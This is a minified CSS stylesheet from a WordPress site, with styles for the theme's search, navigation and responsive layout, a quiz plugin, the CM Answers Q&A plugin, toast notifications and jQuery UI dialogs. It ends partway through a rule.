.form-search__field:focus{width:300px}.form-search--header .form-search__btn{height:22px}.form-search--header .form-search__icon{vertical-align:middle;cursor:pointer}.form-search--bar-big{display:inline-block;padding:15px 10px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.form-search--bar-big .form-search__field{width:300px;font-size:18px;letter-spacing:1px;font-family:"PT Sans",sans-serif;padding-top:5px;padding-bottom:5px}.form-search--bar-big .form-search__btn{letter-spacing:1px;padding-right:30px;padding-left:30px}.form-search--small{width:100%;display:flex;align-items:center;border-radius:20px;padding:0 10px;background-color:#ebebeb}.form-search--small-wrap{position:absolute;top:54px;right:0;left:0;z-index:50;height:43px;display:flex;align-items:center;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27),inset 0 7px 18px -7px rgba(0,0,1,.4)}.form-search--small .form-search__field{display:inline-block;vertical-align:middle;width:calc(100% - 20px);color:#747373;font-size:14px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px;border:none;border-radius:0;padding:0;background-color:transparent}.form-search--small .form-search__btn{height:20px}.form-search--bar-small-wrap{top:-1px}.site-sidebar .h3,.site-sidebar .wp-post-review__text,.site-sidebar .plugin-democracy-poll .dem-poll-title,.plugin-democracy-poll .site-sidebar .dem-poll-title,.site-sidebar .dem-poll-title{line-height:1.5}.tabs--social .tab-items{width:100%}.tabs--social .tab__item{width:50%;padding:10px 0 3px}.tabs--social #vk_widget,.tabs--social #vk_groups{width:100%}.tabs--social #__okGroup0{width:100% !important}.footer{background:#5a605b url(//fermilon.ru/wp-content/themes/fermilon/images/site-bg.png) repeat}@media (max-width:1365px){body.single .toc-scroll{display:none !important}}@media (max-width:1140px){.nav-main a{text-align:center}.nav-main .sprite-site,.nav-main .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-main input[type=checkbox]+label:before,.nav-main div.important:before,.nav-main div.advice:before,.nav-main div.warning:before,.nav-main div.remark:before,.nav-main div.attention:before,.nav-main .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-main .dem__spot,.nav-main body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-main span:before{display:none}.nav-main .nav-item__label{margin:0 auto}body.archive .img-farmer{position:static}}@media (max-width:720px){h1,.h1{font-size:30px}h2,.h2{font-size:27px}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-size:24px}h4,.h4{font-size:21px}.nav-main a{font-size:13px}.bar-scroll .at-share-btn{margin:1px !important;padding:8px !important}.tabs--partner .tab-items{padding:0 6px}.tabs--partner .tab__item{font-size:14px;padding:5px 10px}.tabs--partner .box__title{font-size:20px}.meta-tab__item{font-size:16px;padding:5px 30px}.nav-footer a{font-size:18px;letter-spacing:1px;line-height:28px}.comments-list li li .comment-inner{margin-left:40px}body.single .site-sidebar .box__title{font-size:14px;word-wrap:break-word;line-height:1.3}body.single .bar-scroll__addthis{display:none !important}.nav-toc-current{font-size:16px}.nav-toc-content ul ul{padding-left:20px}.nav-toc-content li{line-height:20px}.nav-toc-content a{font-size:16px}.nav-toc-content-position{width:90%}.post-article table{border:0}.post-article table thead{display:none}.post-article table tr{margin-bottom:10px;display:block}.post-article table tr td:last-child{border-bottom:1px solid #9a9a9a}.post-article table td{display:block;text-align:right;border-right:1px solid #9a9a9a}.post-article table td:before{content:attr(data-label);float:left;font-weight:700}}@media (max-width:450px){body.single .bar-scroll__to-top{display:none !important}}@media (max-width:360px){.nav-footer a{font-size:16px;letter-spacing:0px;line-height:26px}.box--grid .box__title{font-size:15px}body.archive .box__title{font-size:14px;word-wrap:break-word;line-height:1.3}.meta-tab__item{font-size:15px;padding:4px 27px}.comments-list li .avatar{width:54px;height:54px}.comments-list li li .avatar{width:44px;height:44px}.comments-list li li .comment-data{padding-left:0}.comments-list .comment-avatar,.comments-list .comment-data{padding:10px}.comments-list .comment-data{padding-left:0}.comments-list .comment__text{font-size:16px;padding-top:0}.comments-list .comment__date,.comments-list .comment__username{font-size:14px}.comment-form .form-group-author_email{display:block}.comment-form .form-group-author_email .form-group{width:100%}.wp-post-review button{margin:0}.nav-toc-current{font-size:14px}.nav-toc-content ul ul{padding-left:10px}.nav-toc-content li{line-height:15px}.nav-toc-content a{font-size:15px}.nav-toc-content-position{width:100%}}@media (max-width:320px){.bar-scroll .at-share-btn{margin:0 !important;padding:5px !important}.slider-post__title{font-size:16px;letter-spacing:0px;line-height:26px}.btn-social{font-size:25px}.nav-footer a{font-size:15px;line-height:20px}}@media (min-width:1366px) and (max-width:1599px){body.single .site-container{margin-right:0}body.single .toc-scroll .toc_list{max-height:482px}}@media (min-width:1600px) and (max-width:1919px){body.single .toc-scroll .toc_list{max-height:362px}}@media (min-width:1920px){body.single .toc-scroll .toc_list{max-height:412px}}@media (min-width:1366px){body.single .nav-toc,body.single .nav-toc-content-wrap{display:none !important}}@media (min-width:721px){body.single .bar-scroll__toggle_social,body.single .bar-scroll-social-wrap{display:none !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
form.testme_form{text-align:left}.testme_question_text{margin-top:20px;font-weight:700}.testme_answer_block{margin-bottom:7px}.testme_answer{padding-left:20px}.testme_question label{margin-left:10px}.testme_button{margin-top:20px;padding:3px 15px}#testme_result{border:2px solid #ccc}.testme_result_block{margin:10px}.testme_before_results{color:#066}.testme_code{clear:both}.testme_code textarea{height:100px;width:99%}.testme_error{border:1px solid red;padding:10px}.testme_backlink{padding-right:30px;padding:15px 0 0;font-size:80%;text-align:right}.testme_your_score{margin-top:10px;font-weight:700}.testme_not_logged{margin-top:15px;padding:10px;border:1px dashed #ccc;font-weight:700;color:#660}.testme_asnwer_list li{list-style-position:inside;list-style-type:circle}.testme_question-image-wrap{text-align:center;margin-top:15px;margin-bottom:15px}.testme_question-image-wrap img{display:block;margin:0 auto}.testme_answer_block-images .testme_answer_block{display:inline-block}.testme_answer_block-images .testme_answer_block input[type=radio]{display:none}.testme_answer_block-images .testme_answer_block input[type=radio]+label{cursor:pointer}.testme_answer_block-images .testme_answer_block input[type=radio]+label:before{display:none}.testme_answer_block-images .testme_answer_block input[type=radio]:checked+label{border:3px solid red;display:inline-block}.testme_result_block-btn-share{text-align:center}.testme_result_block-btn-share img{max-width:100px}.testme_answer_block-right{border:3px solid red;display:inline-block}
.post-article{position:relative}
.cma_sticky_background{background:#eee !important}/* CMA Custom CSS */.cma-question-meta{min-width:200px}.cma-main #content{background:#fff !important}
.broken_link,a.broken_link{text-decoration:line-through}
.cmaap_row{margin:0 0 20px;width:80%}.cmaap_captcha{margin-top:5px;margin-bottom:5px}.cmaap_email{margin-bottom:5px}
.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1>div,.con2>div,.con3>div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}
.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}
.toast-container{width:280px;z-index:9999}* html .toast-container{position:absolute}.toast-item{height:auto;background:#333;opacity:.9;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;color:#eee;padding-top:20px;padding-bottom:20px;padding-left:6px;padding-right:6px;font-family:lucida Grande;font-size:14px;border:2px solid #999;display:block;position:relative;margin:0 0 12px}.toast-item p{text-align:left;margin-left:50px}.toast-item-close{background:url([data-uri]);width:22px;height:22px;position:absolute;top:7px;right:7px;cursor:pointer}.toast-item-image{width:32px;height:32px;position:absolute;top:50%;margin-top:-16px;left:10px}.toast-item-image-notice{background:url([data-uri])}.toast-item-image-success{background:url([data-uri])}.toast-item-image-warning{background:url([data-uri])}.toast-item-image-error{background:url([data-uri])}.toast-type-notice{color:#fff}.toast-type-success{color:#fff}.toast-type-warning{color:#fff;border-color:#fcbd57}.toast-type-error{color:#fff;border-color:#b32b2b}.toast-position-top-left{position:fixed;left:20px;top:20px}.toast-position-top-center{position:fixed;top:20px;left:50%;margin-left:-140px}.toast-position-top-right{position:fixed;top:20px;right:20px}.toast-position-middle-left{position:fixed;left:20px;top:50%;margin-top:-40px}.toast-position-middle-center{position:fixed;left:50%;margin-left:-140px;margin-top:-40px;top:50%}.toast-position-middle-right{position:fixed;right:20px;margin-left:-140px;margin-top:-40px;top:50%}
/*! This file is auto-generated */
/*!
 * jQuery UI CSS Framework 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;text-decoration:none;font-size:13px;line-height:2;height:28px;margin:0;padding:0 10px 1px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;color:#50575e;border-color:#c3c4c7;background:#f6f7f7;box-shadow:0 1px 0 #c3c4c7;vertical-align:top}.ui-button:active,.ui-button:focus{outline:0}.ui-button::-moz-focus-inner{border-width:0;border-style:none;padding:0}.ui-button:focus,.ui-button:hover{background:#f6f7f7;border-color:#8c8f94;color:#1d2327}.ui-button:focus{border-color:#4f94d4;box-shadow:0 0 3px rgba(34,113,177,.8)}.ui-button:active{background:#f0f0f1;border-color:#8c8f94;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)}.ui-button:disabled,.ui-button[disabled]{color:#a7aaad!important;border-color:#dcdcde!important;background:#f6f7f7!important;box-shadow:none!important;text-shadow:0 1px 0 #fff!important;cursor:default;transform:none!important}@media screen and (max-width:782px){.ui-button{padding:6px 14px;line-height:normal;font-size:14px;vertical-align:middle;height:auto;margin-bottom:4px}}.ui-dialog{position:absolute;top:0;left:0;z-index:100102;background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.3);overflow:hidden}.ui-dialog-titlebar{background:#fff;border-bottom:1px solid #dcdcde;height:36px;font-size:18px;font-weight:600;line-height:2;padding:0 36px 0 16px}.ui-button.ui-dialog-titlebar-close{background:0 0;border:none;box-shadow:none;color:#646970;cursor:pointer;display:block;padding:0;position:absolute;top:0;right:0;width:36px;height:36px;text-align:center;border-radius:0;overflow:hidden}.ui-dialog-titlebar-close:before{font:normal 20px/1 dashicons;vertical-align:top;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.8;width:36px;height:36px;content:"\f158"}.ui-button.ui-dialog-titlebar-close:focus,.ui-button.ui-dialog-titlebar-close:hover{color:#135e96}.ui-button.ui-dialog-titlebar-close:focus{box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);outline:2px solid transparent;outline-offset:-2px}.ui-dialog-content{padding:16px;overflow:auto}.ui-dialog-buttonpane{background:#fff;border-top:1px solid #dcdcde;padding:16px}.ui-dialog-buttonpane .ui-button{margin-left:16px}.ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget-overlay{position:fixed;top:0;left:0;right:0;bottom:0;min-height:360px;background:#000;opacity:.7;z-index:100101}
.cma-col-left{float:left;width:70%}#primary.cma-content .cma-wrapper{max-width:1040px;margin:0 auto}.cma-col-right{float:right;width:30%}.cma-messages{clear:both;margin:2em 0}.cma_success,.cma_error{border:solid 1px;clear:both;margin:1em 0 !important;padding:15px 10px 15px 50px !important;list-style-type:none !important;background-repeat:no-repeat;background-position:10px center}.cma_success{color:#4f8a10;background-color:#dff2bf;background-image:url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/success.png)}.cma_error{color:#d8000c;background-color:#ffbaba;background-image:url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/error.png)}.cma_success li,.cma_error li{display:block;line-height:20px;margin:0 !important;padding:0 !important;list-style-type:none !important}a.cma-backlink{font-size:11px;margin:1em 0;font-weight:700}.cma-backlink-wrapper{text-align:right}.cma-clear{clear:both;float:none}.cma-login{border:solid 1px #ddd;border-radius:6px;display:inline-block;padding:10px;margin:1em 0}.cma-login-wp{margin:5px}.cma-login-wp label[for=user_login],.cma-login-wp label[for=user_pass]{width:100px;display:inline-block}.cma-social-box{clear:both;margin:1em 0}.cma-social-box>div{float:left;margin-right:2px}.cma-social-box div,.cma-social-box iframe{vertical-align:top !important;margin-bottom:0 !important}.cma-container{position:relative}.cma-container .c{text-align:center}.cma-form-container{clear:both;margin-top:25px}.cma-form-container input{width:auto}.cma-form-container .cma-login-wp input[type=text],.cma-form-container .cma-login-wp input[type=password]{width:auto !important}.cma-login-wp .login-submit{text-align:right}.cma-login-social{margin-top:10px}.cma-login-social,.cma-login-social li{padding:0;margin:0}.cma-login-social li{display:block;float:left}.cma-login-social img{margin-left:1em;margin-right:.3em}.widget-area .cma-login input[type=text],.widget-area .cma-login input[type=password],.widget-area .cma-login input[type=checkbox]{border:1px solid #ccc}ul.cma-thread-orderby{clear:both;list-style-type:none !important;margin:5px 5px 1em 0 !important;font-size:12px;display:inline-block;list-style-type:none;padding:0 !important}ul.cma-thread-orderby li{float:left;margin:0 15px 0 0;text-decoration:none;color:#000;background-color:#fff;border-radius:8px;padding:2px 10px;line-height:1.5em;list-style-type:none}ul.cma-thread-orderby li a{color:#000;font-weight:400;text-decoration:none;font-size:14px}ul.cma-thread-orderby li a:hover{text-decoration:none}ul.cma-thread-orderby li.cma-current-sort{background-color:#777;color:#fff}ul.cma-thread-orderby li.cma-current-sort a{color:#fff}ul.cma-thread-orderby li:hover{background-color:#ccc}.cma-answers-orderby{margin:10px 0}.cma-thread-list{width:100%;margin-top:1em}.cma-thread-list .cma-thread-list-header{white-space:nowrap;font-size:smaller;margin:0;padding:5px;max-width:none !important;font-weight:700}.cma-thread-list .cma-thread-list-header div{display:inline-block;margin-left:5px;width:70px;text-align:center;overflow:hidden}.cma-thread-list .cma-thread-list-header div:first-child{margin-left:0 !important}.cma-thread-snippet{border-top:solid 1px #ccc;padding:10px 0;line-height:1.5em;text-align:left;max-width:none !important;vertical-align:top;clear:both}.cma-thread-snippet .cma-thread-content{clear:both}.cma-thread-list .cma-thread-meta{white-space:nowrap;float:left;margin:0 10px 10px 0}.cma-thread-list .cma-thread-summary{display:inline-block}.cma-thread-meta-div .cma-thread-numbers{border-radius:4px;display:inline-block;margin-right:5px;min-width:65px;padding:2px 0;text-align:center;width:65px}.cma-question-custom-field strong{font-weight:400}.cma-thread-numbers{border:solid 2px #ccc;padding:2px 5px;border-radius:4px;text-align:center;background-color:#fff;margin-right:5px}.cma-thread-numbers:first-child{margin-left:0 !important}.cma-thread-numbers-caption{font-size:11px}.cma-thread-numbers-count{font-size:18px;font-weight:700}.cma-thread-answers{border-color:#73a550;background-color:#73a550;color:#fff}.cma-thread-no-answers{border-color:#c0462e;background-color:#c0462e}.cma-thread-list .cma-thread-summary{padding:10px 5px !important;vertical-align:top;max-width:auto !important}.cma-thread-summary-right{font-size:11px;text-align:right;float:right;padding-bottom:1em}.cma-thread-updated,.cma-thread-category{font-size:11px;text-align:right}.cma-thread-title{vertical-align:top}.cma-thread-summary .cma-thread-content{margin-top:2em}.cma-thread-title{font-size:18px;font-weight:700}.cma-question-table .cma-thread-ref-id{margin-right:.5em}.cma-thread-ref-id{text-align:right}.cma-thread-resolved-flag{background:#c0462e;padding:.5em 1em;margin:1em 1em 0;font-weight:700;width:100px;text-align:center;color:#fff}.cma-answers-wrapper-header{margin:1em 0;font-size:120%}.cma-answer-title{font-size:14px;font-weight:400}.cma-answer-content .anchor{display:block;position:relative;top:-10px;visibility:hidden}.cma-answer-content pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}.cma-answer-content{padding:0 13px;text-align:left !important;vertical-align:top !important}.admin-bar .cma-answer-content .anchor{display:block;position:relative;top:-35px}.cma-question-body{min-height:2em;text-align:left !important;vertical-align:top !important}.cma-controls{clear:right;font-size:smaller;list-style:none outside none;margin:1em 0 1em !important;padding:0 !important;position:relative}.cma-question-table .cma-controls,.cma-answers-list .cma-controls{margin:0}.cma-question-table .cma-controls{margin-left:1px}.cma-controls li{float:none;margin-right:1em;display:block}.cma-controls a{text-decoration:none !important}.cma-question-favorite-link{margin-top:20px;display:none}.cma-question-table[data-can-subscribe="0"] .cma-subscription-link{display:none}.cma-question-table[data-is-follower="1"] .cma-follow-link{display:none}.cma-question-table[data-is-follower="0"] .cma-unfollow-link{display:none}.cma-question-table[data-favorite-enabled="0"][data-rating-enabled="0"] .cma-left-col{display:none}.cma-question-table[data-favorite-enabled="0"][data-rating-enabled="0"] .cma-comments{margin-left:0 !important}.cma-answers-list[data-best-answer-enabled="0"][data-rating-enabled="0"] .cma-left-col{display:none}.cma-answers-list[data-best-answer-enabled="0"][data-rating-enabled="0"] .cma-controls,.cma-answers-list[data-best-answer-enabled="0"][data-rating-enabled="0"] .cma-comments{margin-left:0 !important}*[data-favorite-enabled="1"] .cma-question-favorite-link{display:block !important}.cma-question-favorite-link:link,.cma-question-favorite-link:visited{text-decoration:none;color:#ccc}.cma-question-favorite-link:hover{color:red}.cma-question-favorite-link .icon,.cma-question-favorite-link .number{display:block}.cma-question-favorite-link .icon{font-size:30px;line-height:.8em}.cma-question-table[data-favorite="1"] .cma-question-favorite-link{color:red !important}.cma-pagination{text-align:center;margin-top:10px;clear:both}.cma-pagination a{color:#000;text-decoration:none}.cma-pagination a:hover{text-decoration:none;background-color:#ccc}.cma-pagination .page-numbers{padding:3px;border:solid 2px #ccc;border-radius:4px;background-color:#fff}.cma-pagination .current{color:#fff;background-color:#777;border-color:#777}.cma-form-input{margin:1em 0}.cma-form input[type=submit]{margin-top:10px}.cma-form-container{margin:10px 0}.cma-form-container h5{font-weight:700;font-size:18px}.cma-form-container input[type=submit]{display:block;background:#5cb85c;border-color:#4cae4c;border-style:solid;padding:10px 50px;border-radius:6px;border-width:1px;cursor:pointer;color:#fff;font-size:16px;font-weight:400;cursor:pointer;margin-top:1em}.cma-user-answers-list .cma-narrow-col{width:60px}.cma-form-notes{display:block;float:right;font-size:11px;margin:0 !important;border:solid 1px #ccc;padding:5px 5px 5px 20px;list-style-type:square;line-height:1.5em;width:35%}.cma-form-notes li{margin:0 !important}.cma-form-container input[type=text],.cma-form-container textarea{width:55%;margin-top:0}.cma-form-container.no-markup-box input[type=text],.cma-form-container.no-markup-box input[type=email]{width:98%;margin-top:0}.cma-form-container.no-markup-box textarea{width:98%;margin-top:0}.cma-form-options label.cma-form-option-label{display:block;padding:5px 0 0}.cma-form-options label.cma-form-option-label input{width:auto}table.cma-question-table,table.cma-question-table td,table.cma-answers-list,table.cma-answers-list td{border-collapse:collapse;line-height:1.5em;border:none;table-layout:fixed}table.cma-question-table,table.cma-answers-list{width:100%;margin-bottom:0 !important}table.cma-question-table td,table.cma-answers-list td{border-bottom:solid 1px #ccc;padding:1em 0 2em}.cma-user-related-questions{clear:both;margin:1em 0}.cma-user-related-questions h3{font-size:100%}.cma-user-related-questions ul{margin:0;padding:0}.cma-user-related-questions ul li{margin:0 1em;padding:0;list-style:disc}.cma-attachments{clear:both;margin:1em 0}.cma-attachment{clear:both;margin:5px 0;font-size:10px;padding:5px;border-radius:5px;list-style:none}.cma-attachments-images{margin:1em 0}.cma-attachments-images,.cma-attachments-images li{list-style:none;margin:0;padding:0}.cma-attachments-images li{display:inline-block}.cma-attachments-images img{width:auto;height:auto}.cma-question-meta,.cma-answer-meta{text-align:right;font-size:11px;clear:both;float:right;padding:5px;background-color:#f0f0f0;border-radius:5px;max-width:450px;color:#333;margin-bottom:1em}.cma-answer-meta a,.cma-answer-meta a:visited{color:#d63}.cma-question-author{margin-top:5px}.cma-question-author img,.cma-answer-author img{float:left;margin:0 5px}.cma-answer-question{color:#ccc;font-weight:700;font-size:80px;text-align:center;line-height:1}.cma-left-col{text-align:center;position:relative;font-family:sans-serif;width:10%;vertical-align:top !important}.cma-left-col,.cma-left-col a{color:#73a550}.cma-rating{position:relative}*[data-rating-enabled="0"] .cma-rating{display:none}*[data-rating-negative-allowed="0"] .cma-thumbs-down{display:none}table.cma-answers-list td.cma-answer-norating{width:20px;padding:0}a.cma-thumbs-up,a.cma-thumbs-down{cursor:pointer;font-size:25px;text-decoration:none !important;line-height:1}.cma-rating-count{font-weight:700;font-size:20px;line-height:1}*[data-rating^="-"] .cma-rating,*[data-rating^="-"] .cma-rating a{color:#c0462e !important}*[data-rating="0"] .cma-rating,*[data-rating="0"] .cma-rating a{color:#777 !important}a.cma-thumbs-up:hover{color:#73a550 !important;text-decoration:none}a.cma-thumbs-down:hover{color:#c0462e !important;text-decoration:none}.cma-rating-loading{background:rgba(255,255,255,.6) url([data-uri]) center center no-repeat;padding:0;margin:0;width:100%;height:100%;position:absolute;left:0;top:0;z-index:100}.cma-private-question-icon:link,.cma-private-question-icon:visited{display:inline-block;vertical-align:middle;background:#e0ffe0 url([data-uri]) no-repeat 0 0;width:20px;height:14px;text-decoration:none !important}.cma-private-question-icon:hover{text-decoration:none !important;background-color:#fff}#cma-private-question-form{position:relative}#cma-private-question-form,#cma-private-question-form fieldset{margin-top:0 !important;margin-bottom:0 !important;padding-top:10px !important;padding-bottom:10px !important;border:none !important}#cma-private-question-form textarea{margin:0 !important}#cma-private-question-form input.text{width:100% !important}#cma-private-question-form .loader{background:rgba(255,255,255,.5) url([data-uri]) center center no-repeat;width:100%;height:100%;position:absolute;top:0;left:0}#cma-private-question-form .ui-state-error{border:solid 1px #c00 !important;background:#fff0f0 !important;color:#500 !important}.cma-attach-video-tip{font-size:smaller;display:none;margin:1em 0}.cma_thread .ui-dialog-buttonpane .error-msg{color:red;font-size:90%}.cma-answer-private-flag{font-weight:700}.cma-nav-bar{margin:1em 0;zoom:1}.cma-nav-bar:before,.cma-nav-bar:after{display:table;content:" "}.cma-nav-bar:after{clear:both}.cma-nav-bar .cma-nav-item{float:left;width:33%}.cma-nav-bar .cma-nav-item select{width:100%;height:2.1em;font-size:100%;margin:0;padding:0}.cma-nav-bar .cma-nav-item select option{height:2em !important;font-size:100% !important}.cma-nav-bar .cma-nav-item.cma-filter-category{margin:0 0 0 3px}.cma-nav-bar .cma-nav-item.cma-thread-search{float:right;margin-right:0}.cma-nav-bar .cma-nav-item.cma-thread-search input[type=text]{display:inline-block;width:81%;height:2em;line-height:2em;vertical-align:top;padding:0 1%;font-size:100%;margin:0}.cma-nav-item.cma-thread-search button[type=submit]{width:10%;padding:0;height:2.1em;line-height:2em;font-size:100%;margin:0;display:inline-block;vertical-align:baseline}.cma-follow-bar,.cma-follow-bar li{list-style:none;margin:0 !important;padding:0 !important}.cma-follow-bar li,.cma-follow-bar a{display:inline-block}.cma-follow-bar a{padding:.1em 1em .1em 0}.cma-thread-search form{margin:0}.cma_poweredby{clear:both;float:left;font-size:8px;line-height:1.5;margin:20px 0 10px;display:inline-block;text-align:left;color:#bbb;text-decoration:none;font-weight:700}.cma_poweredbylink:link{color:#bbb;text-decoration:none}.cma_poweredbylink:visited{color:#bbb;text-decoration:none}.cma_poweredbylink:hover{color:#bbb;text-decoration:none}.cma_referral_link{clear:both;float:left;font-size:8px;line-height:1.5;margin:20px 0 10px;display:inline-block;text-align:left;color:#bbb;text-decoration:none;font-weight:700;background-color:#fff}.cma-content .wp-editor-wrap{width:100%}#secondary.cma-sidebar,#secondary.cma-sidebar a{color:inherit}.cma-sidebar li{list-style:none}.toast-item p{color:#fff}.cma-question-button{margin:2em 0}.cma-question-button a{display:inline-block;background:#059;color:#fff;font-weight:700;padding:.5em 2em;font-size:120%}@media screen and (min-width:600px){.cma_thread .entry-header .entry-title{font-size:150%}}@media print{.cma_thread .widget-area{display:none}}.cma-tags-container{padding-top:5px}.cma-tags-container div{padding-bottom:5px}.cma-tags-container span{font-size:12px}.cma-tags-container a{font-size:14px}.cma-thread-tags{margin:1em 0;clear:both}.cma-thread-tags ul{margin:0 !important;padding:0 !important}.cma-thread-list .cma-thread-tags{margin:1em 0 0 !important}.cma-answer[data-best-answer="1"],.cma-answer[data-best-answer="1"] td{background:ivory}.cma-best-answer-text{font-size:150%;font-weight:700}.cma-best-answer-text{display:none}.cma-answer[data-best-answer="1"] .cma-best-answer-text{display:block !important}.cma-answers-list[data-best-answer-defined="1"] .cma-mark-best-answer{display:none !important}.cma-answers-list[data-best-answer-enabled="0"] .cma-mark-best-answer{display:none !important}.cma-unmark-best-answer{display:none !important}.cma-answer[data-best-answer="1"] .cma-unmark-best-answer{display:inline-block !important}.cma-best-answer-icon{font-size:150%;display:none;cursor:default;margin-top:1em}.cma-best-answer-icon .icon{color:#ccc;font-size:200%;vertical-align:middle;margin-right:5px}.cma-best-answer-icon .text{font-weight:700;vertical-align:middle}.cma-answer[data-best-answer="1"] .cma-best-answer-icon .icon{color:#0c0;font-family:arial}.cma-answer[data-best-answer="1"] .cma-best-answer-icon{display:block}.cma-spam-flag{padding:2em 0 1em 1em}.cma-spam-flag strong{color:red;font-weight:700}*[data-spam="1"] .cma-report-spam{display:none}*[data-spam="0"] .cma-spam-flag{display:none}*[data-spam="1"] .cma-unmark-spam{display:block}*[data-spam="0"] .cma-unmark-spam{display:none}.cma-answer[data-private="1"] .cma-answer-private-flag{display:block}.cma-answer[data-private="0"] .cma-answer-private-flag{display:none}.cma-categories-table[data-display-questions="0"] .col-questions{display:none}.cma-categories-table[data-display-answers="0"] .col-answers{display:none}.cma-categories-table[data-display-follow="0"] .col-follow{display:none !important}.cma-categories-table[data-display-activity="0"] .col-activity{display:none !important}.cma-categories-table[data-display-unanswered="0"] .col-unanswered{display:none !important}.cma-categories-table[data-display-header="0"] thead{display:none}.cma-categories-table tr[data-is-follower="1"] .cma-follow-link{display:none}.cma-categories-table tr[data-is-follower="0"] .cma-unfollow-link{display:none}.cma-categories-table .num{text-align:center;width:100px;vertical-align:middle}.cma-categories-table .name a{display:block}.cma-categories-table .name a:link,.cma-categories-table .name a:visited{text-decoration:none}.cma-categories-table .name strong{display:block}.cma-followed caption{font-weight:700}.cma-followed .unfollow{width:10em}.cma-followed-table{width:100%;margin:2em 0}.cma-followed-table,.cma-followed-table td{border-collapse:collapse;border:solid 1px #ddd}.cma-followed-table td{padding:.5em !important}.cma-followed-table caption{text-align:left}.cma-file-upload{border:dashed 1px #ccc;padding:1em 2em}.cma-file-upload label{margin-bottom:1em;display:block}.cma-file-upload 